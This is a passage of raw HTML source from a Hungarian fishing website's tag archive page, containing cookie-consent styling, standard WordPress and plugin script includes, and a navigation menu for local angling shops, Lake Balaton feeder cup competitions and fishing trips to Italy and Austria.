25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://hethlandfish.hu/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hethlandfish.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hethlandfish.hu/wp-json/wp/v2/tags/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hethlandfish.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Elementor 3.27.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hethlandfish.hu/wp-content/uploads/2024/02/cropped-HethLand-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hethlandfish.hu/wp-content/uploads/2024/02/cropped-HethLand-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hethlandfish.hu/wp-content/uploads/2024/02/cropped-HethLand-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hethlandfish.hu/wp-content/uploads/2024/02/cropped-HethLand-Logo-1-270x270.png" />
		<style id="wp-custom-css">
			input#gform_submit_button_1,
input#gform_submit_button_2 {
    background-color: #226798;
    border-radius: 20px;
    text-transform: uppercase;
}

.custom-table-hethland {
  font-family: Arial, Helvetica, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

.custom-table-hethland td, .custom-table-hethland th {
  border: 1px solid #ddd;
  padding: 8px;
}

.custom-table-hethland tr:nth-child(even){background-color: #f2f2f2;}

.custom-table-hethland tr:hover {background-color: #ddd;}

.custom-table-hethland th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #226798;
  color: white;
}

article.elementor-post .elementor-post__card .elementor-post__thumbnail__link img {
    height: 250px!important;
    object-fit: cover!important;
}

.clearHeader{
   background-color: #000000C4 !important;
    position: fixed;
    width: 100%;
    top: 0;
    transition: all 0.3s ease-in-out;
    color: black;
    
}		</style>
		</head>
<body class="archive tag tag-buntetes tag-213 wp-custom-logo hfeed elementor-default elementor-kit-6">
		<div data-elementor-type="header" data-elementor-id="737" class="elementor elementor-737 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fb1f65b clearHeader e-con-full e-flex e-con e-parent" data-id="fb1f65b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-8c8fd09 e-con-full e-flex e-con e-child" data-id="8c8fd09" data-element_type="container">
				<div class="elementor-element elementor-element-46d3fd8 elementor-widget-tablet__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="46d3fd8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hethlandfish.hu">
			<img width="145" height="76" src="https://hethlandfish.hu/wp-content/uploads/2024/02/hotland.png" class="attachment-full size-full wp-image-699" alt="" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7f9f1c1 e-con-full e-flex e-con e-child" data-id="7f9f1c1" data-element_type="container">
				<div class="elementor-element elementor-element-adc6237 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-mobile__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="adc6237" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-adc6237" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63"><a href="https://hethlandfish.hu/" class="elementor-item">Főoldal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://hethlandfish.hu/zamardi-balaton/" class="elementor-item">Zamárdi Balaton</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://hethlandfish.hu/horgaszbolt/" class="elementor-sub-item">Horgászbolt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a target="_blank" href="https://hethlandfish.hu/horgaszrend/" class="elementor-sub-item">Horgászrend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009"><a href="https://hethland.hu/balatoni-horgasz-szallashely/" class="elementor-sub-item">Horgászhely</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://hethlandfish.hu/balatoni-versenyek/" class="elementor-item">Balatoni versenyek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11481"><a href="https://hethlandfish.hu/xi-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">XI. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11493"><a href="https://hethlandfish.hu/xi-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item">Programok</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11106"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">X. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11030"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item">Programok</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11337"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa-eredmeny/" class="elementor-sub-item">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2231"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">IX. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item">Programok</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10611"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa-eredmeny/" class="elementor-sub-item">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3243"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">VIII. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item">Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa-eredmenyek/" class="elementor-sub-item">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3287"><a href="https://hethlandfish.hu/vii-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">VII. Nemzetközi Hethland Balatoni Feeder Kupa </a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://hethlandfish.hu/vii-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3337"><a href="https://hethlandfish.hu/vi-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">VI. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://hethlandfish.hu/vi-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://hethlandfish.hu/international-balaton-carp-cup-2020/" class="elementor-sub-item">International Balaton Carp Cup 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://hethlandfish.hu/gyermekhorgaszat/" class="elementor-sub-item">Gyermekhorgászat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://hethlandfish.hu/olaszorszag/" class="elementor-item">Olaszország</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a href="https://hethlandfish.hu/ausztria/" class="elementor-item">Ausztria</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://hethlandfish.hu/bemutatkozas/" class="elementor-sub-item">Bemutatkozás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://hethlandfish.hu/horgaszhelyek/" class="elementor-sub-item">Horgászhelyek</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://hethlandfish.hu/galeria/" class="elementor-item">Galéria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://hethlandfish.hu/kapcsolat/" class="elementor-item">Kapcsolat</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü kapcsoló" aria-expanded="false">
